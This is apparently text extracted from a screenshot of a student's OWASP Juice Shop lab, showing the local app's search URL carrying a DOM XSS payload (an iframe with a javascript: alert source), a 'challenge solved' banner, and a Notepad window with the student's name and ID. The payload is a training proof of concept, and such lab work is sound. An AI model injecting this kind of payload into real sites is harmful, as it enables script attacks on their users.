 OWASP Juice Shop
127.0.0.1:3000/#/search?q=<iframe%20src%3D"javascript:alert(%60xss%60)">
All Bookmarks
OWASP Juice Shop
<iframe src="javascript:alert(`
Account
0
Your Basket
EN
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.)
X
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Huỳnh Mi
File Edit View
Huỳnh Minh Mẫn - 22110377
Ln 2, Col 1 26 characters 100% Window UTF-8